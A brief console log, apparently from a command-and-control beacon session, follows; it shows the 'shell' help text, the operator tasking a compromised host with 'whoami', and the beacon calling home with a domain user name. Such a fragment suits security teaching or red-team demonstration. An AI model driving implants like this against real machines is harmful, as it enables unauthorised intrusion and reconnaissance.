 beacon> help shell
Use: shell [command] [arguments]
Execute the command using cmd.exe
[11/03 19:25:08] beacon> shell whoami
[11/03 19:25:08] [*] Tasked beacon to run: whoami
[11/03 19:25:54] [+] host called home, sent: 37 bytes
[11/03 19:25:54] [+] received output:
ttdc\mnovoa